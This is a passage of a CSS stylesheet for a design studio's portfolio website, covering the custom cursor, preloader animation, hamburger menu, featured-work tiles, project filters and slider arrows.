	-o-transform: translateX(102%);
	transform: translateX(102%);
	opacity: 1
}

.btnRkrs-line_left:hover {
	color: inherit;
	text-decoration: none
}
.project-link:hover{
	color:#000;
}

.btnRkrs-line_left:hover .line:before, .filter-button-group ul li:hover .line:before {
	-webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1), -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	opacity: 1
}

.btnRkrs-line_left:hover .line:after,
.btnRkrs-line_left:hover .line:before, .filter-button-group ul li:hover .line:before, .filter-button-group ul li:hover .line:after {
	-webkit-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0)
}

.btnRkrs-line_left:hover .line:after, .filter-button-group ul li:hover .line:after {
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	opacity: 0
}
.filter-button-group ul li a{
	text-decoration: none;
}
.filter-button-group ul li .line:after, .filter-button-group ul li .line:before {
    border-bottom: 3px solid ;
}

button {
	background-color: transparent;
	border: none
}

button:focus {
	outline: none
}

.slick-arrow {
	-webkit-transition: color .25s ease;
	-o-transition: color .25s ease;
	transition: color .25s ease
}

.slick-arrow.slick-disabled {
	color: #c8c5c3
}

.sldrComp .slick-list {
	padding: 0 10% 0 0
}

.niceCursor {
	display: none;
	border-radius: 50%;
	height: 48px;
	width: 48px;
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transform-origin: 100% 100%;
	-o-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	-webkit-transition: all .9s ease;
	-o-transition: all .9s ease;
	transition: all .9s ease;
	-webkit-transition-property: background, -webkit-transform;
	transition-property: background, -webkit-transform;
	-o-transition-property: background, -o-transform;
	transition-property: background, transform;
	transition-property: background, transform, -webkit-transform, -o-transform;
	pointer-events: none;
	z-index: 10
}
.niceCursor svg path{
    stroke:#F4EFEB;
}

@media (min-width:1200px) {
	.niceCursor {
		display: block
	}
}

.niceCursor.hide-icon .icon,
.niceCursor.hide-text .text {
	display: none
}

.niceCursor .text {
	width: 250px;
	font-size: 18px
}

.niceCursor.close-cursor {
	background: url([data-uri]) no-repeat 50%;
	background-size: contain;
	z-index: 10
}

.niceCursor.close-cursor svg {
	opacity: 0
}

.niceCursor.arrow-cursor {
	background: url([data-uri]) no-repeat 50%;
	background-size: contain;
	z-index: 10
}

.niceCursor.arrow-cursor svg {
	opacity: 0
}

.niceCursor.reduceCursor {
	-webkit-transform: translate(-50%, -50%) scale(.8);
	-o-transform: translate(-50%, -50%) scale(.8);
	transform: translate(-50%, -50%) scale(.8)
}

.preloader {
	display: none;
	-webkit-transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	-o-transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	opacity: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fcf8f5;
	z-index: 10;
	font-family: UntitledSans
}

@media (min-width:992px) {
	.preloader {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
}

.preloader .txt-load {
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 20px
}

.preloader .bottom-text {
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease;
	font-family: Syne;
	font-weight: 800;
	text-align: center;
	letter-spacing: -5px;
	width: 830px;
	left: 50%;
	margin-left: -415px;
	position: absolute;
	bottom: 0;
	display: none;
	font-size: 100px
}

.preloader .bottom-text .filled {
	position: absolute;
	width: 0;
	left: 0;
	display: inherit;
	-webkit-transition: width .5s linear;
	-o-transition: width .5s linear;
	transition: width .5s linear;
	overflow: hidden;
	z-index: 6
}

.preloader .bottom-text .filled.special {
	margin-top: -20px
}

.preloader .bottom-text .filled span {
	color: #2d2d2d
}

.preloader .bottom-text span {
	background-size: cover;
	color: #f8efe7;
	-webkit-transition: all .6s ease;
	-o-transition: all .6s ease;
	transition: all .6s ease;
	-webkit-transition: background-position .5s ease-in-out;
	-o-transition: background-position .5s ease-in-out;
	transition: background-position .5s ease-in-out;
	position: relative
}

.preloader .bottom-text span.loaded {
	background-position: 0 0
}

.preloader .bottom-text span.special {
	margin-top: -20px
}

.preloader .bottom-text span:after {
	content: attr(data-letter);
	font-size: inherit;
	color: red;
	position: absolute;
	left: 0;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

.preloader.hide {
	opacity: 0;
	z-index: -20;
	bottom: -100%
}

.backTop,
.home .preloader .bottom-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.backTop {
	-webkit-transition: bottom .5s ease;
	-o-transition: bottom .5s ease;
	transition: bottom .5s ease;
	position: fixed;
	right: 20px;
	bottom: -20px;
	z-index: 5;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.backTop.show {
	bottom: 20px
}

.backTop a {
	color: #000;
	text-transform: uppercase;
	font-size: 12px
}

.backTop a img {
	margin-top: -10px
}

.main-page {
	width: 100%;
	overflow: hidden;
}

.transition-start {
	z-index: 9004;
	bottom: 0;
	height: 0;
	background: #e3bc9a;
	pointer-events: none
}

header {
	position: fixed;
	left: 0;
	width: 100%
}

header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 20px;
	top: 0;
	right: 0;
	z-index: 5
}

header .brand,
header .txt-load {
	position: absolute;
	color: #2d2d2d;
	font-size: 15px;
	font-weight: 700;
	letter-spacing: -1px;
	z-index: 7;
	text-decoration: none;
	text-transform: uppercase;
	overflow: hidden;
	height: 0;
	-webkit-transition: height 1s ease;
	-o-transition: height 1s ease;
	transition: height 1s ease
}
header .brand h2{
	font-family: "TerminaW05-Black";
	font-size:16px;
}
header .brand.show,
header .txt-load.show {
	height: 110%;
	display: block
}
header .brand img {
    width: 80px;
    width: 92px;
}

header .txt-load {
	-webkit-transition: height .5s ease;
	-o-transition: height .5s ease;
	transition: height .5s ease;
	height: 100%
}

header .txt-load.hide {
	height: 0
}
header .txt-load{
	line-height: 28px;
}

header .back-projects {
	font-size: 14px;
	color: #000;
	font-weight: 500;
	padding-bottom: 4px
}

header .back-projects.hide {
	display: none
}

header .menuRgt, header .close-btn {
	cursor: none;
	float: right;
	text-decoration: none;
	font-size: 12px;
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: auto;
}
header .close-btn {
    position: absolute;
    top: 20px;
    right: 20px;
}
header .menuRgt > span{
	display: inline-block;
    position: relative;
    top: 3px;
}

header .menuRgt .hambuger,
header .close-btn .hambuger-close {
	height: 20px;
	width: 20px;
    margin-left: 10px;
    overflow: hidden;
	position: relative;
}
header .close-btn .hambuger-close{
	top:-4px;
}
header .close-btn{
	display:none;
}

header .menuRgt .hambuger span, header .close-btn .hambuger-close span {
	background: #2d2d2d;
	display: block;
	height: 1px;
	width: 100%;
    margin-top: 5px;
    -webkit-transition: 0.8s;
    transition: 0.55s;
    -webkit-transform: translateX(0%);
    transform: translateX(0);
}
header .close-btn .hambuger-close span{
	background: #e3bc9a;
}
.close-line:nth-child(1) {
    width: 100%;
    transform-origin: 0 0;
    transform: rotate(45deg) translate(2px, -2px) !important;
}
.close-line:nth-child(2) {
    opacity: 0;
}
.close-line:nth-child(3) {
    width: 100%;
    transform-origin: 0 0;
    transform: rotate(-45deg) translate(0px, 3px) !important;
}
header .menuRgt .hambuger span.hover{
    position: absolute;
    left:0;
    top:0;
    transform: translateX(-200%);
    transform: translateX(-400%);
}
header .menuRgt .hambuger:hover span.hover{
    transform: translateX(0);
}
.menu-middle-hover{
    top:5px !important;
}
.menu-bottom-hover{
    top:10px !important;
}
.menu-bottom-default, .menu-bottom-hover {
    -webkit-transition-delay: 0.4s !important;
    transition-delay: 0.4s !important;
}
.menu-top-default, .menu-top-hover {
    -webkit-transition-delay: 0.2s !important;
    transition-delay: 0.2s !important;
}
.menu-middle-default, .menu-middle-hover {
    -webkit-transition-delay: 0.3s !important;
    transition-delay: 0.3s !important;
}
header .menuRgt .hambuger:hover .menu-top-default, header .menuRgt .hambuger:hover .menu-middle-default, header .menuRgt .hambuger:hover .menu-bottom-default {
    -webkit-transform: translateX(0px);
    transform: translateX(100%);
}
header .menuRgt .hambuger:hover .menu-top-hover, header .menuRgt .hambuger:hover .menu-middle-hover, header .menuRgt .hambuger:hover .menu-bottom-hover {
    transform: translateX(-100%);
}
/* header .menuRgt .hambuger span:last-child {
	margin-top: 5px;
	width: 8px
} */

header .menuBox {
	background: #2d2d2d;
	color: #e3bc9a;
	padding: 72px 15px 15px;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 6;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	overflow: auto;
}

@media (min-width:992px) {
	header .menuBox {
		padding: 100px 15px 15px
	}
}

header .menuBox nav {
	min-width: 15%;
	width: 100%;
	padding-bottom:180px;
}

header .menuBox ul {
	padding: 0;
	margin: 0
}

header .menuBox ul li {
	margin-bottom: 20px;
	width: 100%;
	display: block
}
header .menuBox ul#menu-primary_navigation li{
    text-align: right;
}

header .menuBox ul li a {
	color: #e3bc9a;
	font-size: 28px
}

@media (min-width:768px) {
	header .menuBox ul li a {
		font-size: 48px
	}
}

header .menuBox ul li a .line:after,
header .menuBox ul li a .line:before {
	border-bottom: 3px solid #e3bc9a!important
}
header .menuBox .menu-footer ul li a .line:after,
header .menuBox .menu-footer ul li a .line:before {
	border-bottom: 1px solid #e3bc9a!important
}

header .menuBox .menu-footer {
	display: block;
	font-size: 12px;
	line-height: 1.6;
	text-transform: uppercase;
	padding-top: 16px;
	padding-bottom: 20px;
	position: absolute;
	bottom: 0
}

header .menuBox .menu-footer:before {
	border-top: 1px solid #e3bc9a;
	content: "";
	height: 1px;
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px
}

@media (min-width:768px) {
	header .menuBox .menu-footer {
		font-size: 15px;
		padding-top: 20px;
		bottom: -20px
	}
}

header .menuBox .menu-footer a {
	display: inline-block;
	color: #e3bc9a;
	font-size: 12px
}

@media (min-width:992px) {
	header .menuBox .menu-footer a {
		font-size: 15px
	}
}

header .menuBox .menu-footer a:hover {
	color: #000
}

header .menuBox .menu-footer a .line:after,
header .menuBox .menu-footer a .line:before {
	border-bottom: 1px solid #e3bc9a
}

header .menuBox .menu-footer .ftr-brand {
	font-size: 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

header .menuBox .menu-footer .ftr-brand a {
	font-size: 12px;
	text-decoration: none
}

@media (min-width:768px) {
	header .menuBox .menu-footer .ftr-brand {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
}

header .menuBox .menu-footer .ftr-brand span {
	display: block;
	margin-bottom: 30px
}

header .menuBox .menu-footer address.col-5 {
	padding-right: 0
}

header .menuBox .menu-footer .frt_nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

header .menuBox .menu-footer .frt_nav .smallMenu a {
	display: block
}

header .menuBox .menu-footer .fts-brand_right,
header .menuBox .menu-footer .rkrs-rights {
	font-size: 12px;
	text-transform: none
}

header .menuBox .menu-footer .ftr-pol {
	text-align: right
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .ftr-pol {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding-top: 0
	}
}

header .menuBox .menu-footer .r {
	margin-bottom: 50px
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .rkrs-rights {
		margin-top: 20px;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
		text-align: left
	}
	header .menuBox .menu-footer .rkrs-rights a {
		text-decoration: underline
	}
}

header .menuBox .menu-footer .backToTop {
	cursor: none;
	font-size: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .backToTop {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%
	}
}

header .menuBox .menu-footer .backToTop img {
	margin-top: -3px;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

header .menuBox .menu-footer .backToTop:hover img {
	-webkit-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px)
}

header .menuBox .menu-footer ul li {
	width: 100%;
	display: block;
	margin-bottom: 0
}

@media (min-width:992px) {
	header .menuBox .menu-footer.openMenu {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 6;
		width: 100%;
		color: #e3bc9a;
		position: absolute;
	}
	header .menuBox .menu-footer.openMenu:before {
		border-top: 1px solid #e3bc9a
	}
	header .menuBox .menu-footer.openMenu a {
		color: #e3bc9a
	}
}

header .menuBox .menu-footer .nav li a {
	display: inline-block!important;
	margin-bottom: 4px
}

header.openMenu {
	cursor: none
}

header.openMenu .menuBox {
	opacity: 1;
	visibility: visible
}

header.openMenu .menuBox a {
	cursor: none
}

header.openMenu .brand {
	color: #e3bc9a
}

.bigText p {
	line-height: 1.17;
	font-size: 28px;
	margin-bottom: 30px
}

@media (min-width:768px) {
	.bigText p {
		font-size: 48px;
		margin-bottom: 50px
	}
}

@media (min-width:768px) {
	.sldrFeatured-nav {
		display: none
	}
}

.indexItem {
	margin-bottom: 5px
}

.indexItem,
.rkrs-pDetail_small {
	font-size: 10px
}

.rkrs-pDetail_small span {
	color: #c8c5c3;
	color: #2d2d2d;
}

.rkrs-det-item figure {
	position: relative;
	margin-bottom: 5px;
	/* overflow: hidden; */
}
.rkrs-featuredWorks_item{
	transition: 1000s easeInOutQuad;
	transition: all ease-in-out 1s;
}
 .rkrs-featuredWorks_item.box-hover.intro{
	max-width:100%;
	flex:0 0 100%;
	width:100%;
	display:block;
	position: absolute;
	left:0;
	z-index: 9;

}

.transition {
    z-index: 9004;
    bottom: 0;
    height: 0;
    /* background: red; */
	/* pointer-events: none; */
	position: fixed;
    left: 0;
    width: 100%;
}

.rkrs-featuredWorks_item.box-hover.intro .bg{
	padding-bottom:690px;
}
 .rkrs-featuredWorks_item.d-none{
	/* display:none; */
}

.rkrs-det-item figure img {
	-webkit-transition: -webkit-filter .5s ease;
	transition: -webkit-filter .5s ease;
	-o-transition: filter .5s ease;
	transition: filter .5s ease;
	transition: filter .5s ease, -webkit-filter .5s ease;
	-webkit-filter: none;
	filter: none
}

.rkrs-det-item figure .detCaption {
	background-color: hsla(26, 54%, 97%, .6);
	font-size: 18px;
	line-height: 1.33;
	padding: 60px 50px 0;
	opacity: 0;
	-webkit-transition: opacity .25s ease;
	-o-transition: opacity .25s ease;
	transition: opacity .25s ease;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0
}

/* .rkrs-det-item figure:hover img {
	opacity: .4;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
} */
.rkrs-det-item figure.scroll-text:not([data-text=""]):hover img{
    opacity: .4;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.rkrs-pDetail_hero figure:not([data-text=""]):hover img{
	opacity: .4;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.rkrs-pDetail_hero figure:hover img{
	opacity: 1;
	filter:none;
	-webkit-filter: none;
}

.rkrs-det-item figure:hover .detCaption {
	opacity: 1
}

.wPs p {
    margin-bottom: 40px;
	font-size:24px;
	font-size: calc(0.85vw + 0.85vh + 0.2vmin);
    line-height: 36px;
}

.wPs p:last-child {
	margin-bottom: 0
}

.slick-slide:focus {
	outline: none
}

.txt_lines span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a;
	color: #e3bc9a
}

.txt_lines-dark span {
	-webkit-box-shadow: inset 0 -2px 0 #2d2d2d;
	box-shadow: inset 0 -2px 0 #2d2d2d;
	color: #2d2d2d
}

.txt-mdles {
	font-size: 34px;
	line-height: 1.29;
	font-weight: 400
}

@media (min-width:768px) {
	.txt-mdles {
		font-size: 60px;
		line-height: 1.17
	}
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-txt {
		padding-top: 50px;
		padding-left: 100px
	}
}

.rkrs-studio_last .rkrs-studio_last-txt .rkrs-studio_fText {
	padding-left: 0;
	margin-right: 0;
	top: 0
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-txt .rkrs-studio_fText {
        padding-left: 0;
        max-width:655px;
	}
}

@media (max-width:1280px){
	header .close-btn{
		display:flex;
	}
	.rkrs-studio .sdlrValues-data{
		font-size:20px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 20px;
	}
	.bigText p{
		font-size:38px;
	}
	.rkrs-home_b1 p{
		font-size:calc(12px + 66*(100vw - 768px)/632);
	}
}
@media (max-width:767.98px) {
	.rkrs-studio_last .rkrs-studio_last-img {
		/* margin-bottom: 80px */
	}

}

.rkrs-studio_last .rkrs-studio_last-data {
	font-size: 24px;
	padding-top: 40px;
	padding-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-data {
		font-size: 32px;
		padding-top: 80px;
		padding-bottom: 80px
	}
}

.rkrs-loadmore {
	margin-bottom: 80px;
	text-align: center
}

.rkrs-loadmore a {
	font-size: 30px;
	font-weight: 500;
	color: #000;
	text-decoration: none;
	padding-bottom: 2.5px;
	position: relative;
	display: inline-block
}

.rkrs-loadmore a:after {
	background-color: #000;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
	transition: -webkit-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0
}

.rkrs-loadmore .btnRkrs {
	font-size: 30px;
	font-weight: 500
}

@media (min-width:768px) {
	.rkrs-loadmore.loadmore-mb {
		margin-bottom: 0;
		display: none
	}
}

.imgMlty {
	mix-blend-mode: multiply;
	opacity: .6
}

address,
address p {
	margin-bottom: 0
}

.rkrs-scrollBox {
	height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	opacity: 0;
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease
}

.rkrs-scrollBox.loaded {
	opacity: 1!important
}

.rkrs-scrollBox_txt {
	font-family: Syne;
	font-size: 15px;
	font-weight: 800;
	display: block;
	margin-bottom: 10px
}

.rkrs-scrollBox_img {
	-webkit-animation: moveArrow 1s ease 1s infinite alternate;
	-o-animation: moveArrow 1s ease 1s infinite alternate;
	animation: moveArrow 1s ease 1s infinite alternate
}

.rkrs-home_b1 {
	margin-bottom: 80px
}
.rkrs-home_b1 picture {
	display: block;
	overflow: hidden;
}
.rkrs-privacy figure .banner{
	position: absolute;
    -webkit-transform: translateZ(0) !important;
    transform: translateZ(0) !important;
    top: -8%;
    bottom: -8%;
    left: -8%;
    right: -8%;
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
}
.rkrs-privacy{
	margin-bottom:120px;
}
.rkrs-privacy .rkrs-pDetail_hero.parallax figure {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding-bottom: 50%;
}
.rkrs-privacy .rkrs-pDetail_hero {
    margin-bottom: 120px;
}

@media (min-width:768px) {
	.rkrs-home_b1 {
		margin-bottom: 160px
	}
}

.rkrs-home_b1 h1 {
	font-family: Syne;
	font-weight: 800;
	letter-spacing: 0;
	line-height: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;
	font-size: 163px;
	font-size: calc(38px + 125*(100vw - 768px)/632);
	font-size: calc(100px + 125*(100vw - 768px)/632);
	text-align: center;
	text-transform: uppercase;
	position: absolute;
	top: -12.6vw;
	top: -14.6vw;
	z-index: 4;
	left: 0;
	width: 100%;
	-webkit-transition: opacity .5s ease .5s;
	-o-transition: opacity .5s ease .5s;
    transition: opacity .5s ease .5s;
    padding:0 20px;
	/* font-family: "TerminaW05-Black"; */
	font-family: 'Termina';
	flex-wrap: wrap;
}

@media(max-width:1400px){
  .rkrs-home_b1 h1{
    font-size: calc(82px + 125*(100vw - 768px)/632);
  }
}
@media screen and (max-width:768px) {
	.rkrs-home_b1 h1 {
		/* font-size: 38px;
		font-size: 68px */
	}
}
@media screen and (max-width:675px) {
	.rkrs-home_b1 h1 {
		font-size: calc(116px + 125*(100vw - 768px)/632);
	}
}
@media screen and (max-width:585px) {
	.rkrs-home_b1 h1 {
		/* font-size: 52px; */
	}
}
@media screen and (max-width: 360px){
	.rkrs-home_b1 h1 {
		font-size: 38px;
	}
}

@media screen and (min-width:1400px) {
	.rkrs-home_b1 h1 {
		font-size: 163px;
		font-size: 270px;
		font-size: calc(38px + 125*(100vw - 768px)/632);
		font-size: calc(60px + 125*(100vw - 768px)/632);
	}

}
@media screen and (min-width:2400px){
	.rkrs-home_b1 h1{
		font-size:13vw;
	}
}
.niceCursor .text p{
	line-height: 22px;
}
.desktop-image img {
	position: absolute;
	width: 30%;
	object-fit: cover;
	transform: translateX(-50%) translateY(-80%);
	top: 50%;
	left: 30%;
	z-index: 10;
	height:570px;
  }
  .desktop-image img[src=""]{
	  display:none;
  }
.rkrs-home_b1 h1 span.special {
    /* margin-top: -5px; */
}

.rkrs-home_b1 h1 span.special, .rkrs-home_b1 h1 span.special + span, .rkrs-home_b1 h1 span.special + span + span{
    color:#F4EFEB;
}
.rkrs-home_b1 h1 span.special .bg-a, .rkrs-home_b1 h1 span.special + span .bg-a, .rkrs-home_b1 h1 span.special + span + span .bg-a{
    color:#F4EFEB;
    color:#2d2d2d;
}

@media (min-width:992px) {
	.rkrs-home_b1 h1 span.special {
		/* margin-top: -15px */
	}
}

@media (min-width:1200px) {
	.rkrs-home_b1 h1 span.special {
		/* margin-top: -25px */
	}
}

.rkrs-home_b1 h1.loaded {
	opacity: 1
}

.rkrs-home_b1 h1 span {
	position: relative;
	color: #2d2d2d;
	color: #F4EFEB;
	/* margin:0 -5px; */
}

.rkrs-home_b1 h1 span .bg-a {
	-webkit-transition: width .2s linear;
	-o-transition: width .2s linear;
	transition: width .2s linear;
	overflow: hidden;
	position: absolute;
	width: 0;
	height: 100%;
	top: 0;
	left: 0;
	color: #2d2d2d;
}

.rkrs-home_b1 h1 span .bg-a.loaded {
	width: 100%
}

.rkrs-home_b1 .rkrs-container {
	position: relative
}

.rkrs-home_b1 .rkrs-container img {
	mix-blend-mode: multiply;
	opacity: .6;
	width: 100%
}

.rkrs-home_b1 p {
	margin-top: -85px;
	font-size: 100px;
	font-size: calc(34px + 66*(100vw - 768px)/632);
	line-height: 1.16
}

@media screen and (max-width:768px) {
	.rkrs-home_b1 p {
		font-size: 34px
	}
}

@media screen and (min-width:1400px) {
	.rkrs-home_b1 p {
		font-size: 100px
	}
}

@media (min-width:768px) {
	.rkrs-home_b1 p {
		margin-top: -15%
	}
}

.rkrs-home_b2 p {
	margin-bottom: 40px
}

.rkrs-home_b2 a {
	margin-top: 40px
}

@media (min-width:768px) {
	.rkrs-home_b2 .row {
		-webkit-box-align: end;
		-ms-flex-align: end;
		align-items: flex-end
	}
}

.rkrs-home_b2-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-home_b2-img {
		padding-bottom: 227px;
		margin-bottom: 0
	}
}

.rkrs-home_b3 {
	margin-top: 45px;
	margin-bottom: 80px
}

@media (min-width:992px) {
	.rkrs-home_b3 {
		margin-bottom: 160px
	}
}

.rkrs-home_b3 h2 {
	margin-bottom: 40px
}

.rkrs-home_b3.b4 {
	margin-top: 0
}

.rkrs-featuredWorks {
	margin: 0 -10px
}

.rkrs-featuredWorks_item {
	background-color: #fcf8f5;
	position: relative;
	padding-left: 10px;
	padding-right: 10px
}

.rkrs-featuredWorks_item .rkrs-featured_caption {
	background: hsla(26, 54%, 97%, .7);
	cursor: none;
	font-size: 18px;
	line-height: 1.33;
	height: 100%;
	width: 100%;
	padding: 35% 50px 0;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	opacity: 0;
	-webkit-transition: opacity .25s ease;
	-o-transition: opacity .25s ease;
	transition: opacity .25s ease
}

.rkrs-featuredWorks_item .rkrs-featured_caption .small-symbol {
	display: block
}

.rkrs-featuredWorks_item .bg {
	padding-bottom: 132%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-featuredWorks_item img {
	width: 100%
}

.rkrs-featuredWorks_item:hover .rkrs-featured_caption {
	color: #2d2d2d;
	opacity: 1
}

.rkrs-featuredWorks_item:hover .bg {
	opacity: .6;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
}

.sldrFeatured-elem {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding-top: 20px
}

@media (max-width:767.98px) {
	.sldrFeatured-elem {
		padding-top: 16px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}
}

@-webkit-keyframes moveArrow {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@-o-keyframes moveArrow {
	0% {
		-o-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-o-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@keyframes moveArrow {
	0% {
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-webkit-transform: translateY(20px);
		-o-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@media (min-width:768px) {
	.rkrs-works {
		padding-bottom: 120px;
		/* min-height: 80vh */
	}
}

.rkrs-works .rkrs-container {
	position: relative
}

.rkrs-works .rkrs-wrappTitles {
	position: relative;
	z-index: 2
}

.rkrs-works_wrapp {
	/* display: -webkit-box;
	display: -ms-flexbox;
	display: flex; */
	/* -ms-flex-wrap: wrap;
	flex-wrap: wrap; */
	padding-bottom: 30px;
}

.rkrs-works_wrapp a, .mobile-filter ul li a {
	z-index: 2;
	color: inherit;
	counter-increment: myIndex;
	font-size: 30px;
	margin-bottom: 40px;
	display:inline-block;
}


/* Filter */

.filter-button-group ul li:first-child:after {
    /* content: "/"; */
}
.filter-button-group ul li:first-child{
	/* font-size: 58px; */
}
.filter-button-group ul li.light-hover:first-child a{
	color:#2d2d2d;
}
.work-filter .filter-button-group ul li.light-hover a{
	color:#c8c5c3;
}
.work-filter .filter-button-group ul li.light-hover.hover a{
	color:#2d2d2d;
}
.filter-button-group ul li {
    margin-right: 40px;
	position: relative;
	font-size: 24px;
	color:#c8c5c3;
}
.filter-button-group ul li:first-child{
	/* color:#2d2d2d; */
}
.filter-button-group ul li a{
	color:#c8c5c3;
}
.cd-tab-filter li{
	display:inline-block;
}
.filter-button-group ul li a.selected{
	color:#2d2d2d;
}
button.slick-arrow{
	position: relative;
	padding:0;
}
button.sldr-next.slick-arrow::before {
    content: '';
    position: absolute;
    top: 10px;
    left: 20px;
    margin-top: -5px;
    margin-left: -5px;
    width: 10px;
    height: 10px;
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    transform: rotate(-45deg);
    transition: 160ms ease-out 80ms;
}
button.sldr-prev.slick-arrow::before {
    content: '';
    position: absolute;
    top: 10px;
    right: 20px;
    margin-top: -5px;
    margin-right: -5px;
    width: 10px;
    height: 10px;
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    transform: rotate(135deg);
    transition: 160ms ease-out 80ms;
}
button.sldr-next.slick-arrow::after {
    content: '';
    position: absolute;
    top: 10px;
    width: 20px;
    height: 1px;
    background-color: black;
	transition: 160ms ease-out 80ms;
	left:0;
}
button.sldr-prev.slick-arrow::after {
    content: '';
    position: absolute;
    top: 10px;
    width: 20px;
    height: 1px;
    background-color: black;
	transition: 160ms ease-out 80ms;
	right:0;
}
button.sldr-next.slick-arrow:hover::before {
  transform: translateX(10px) rotate(-45deg);
}
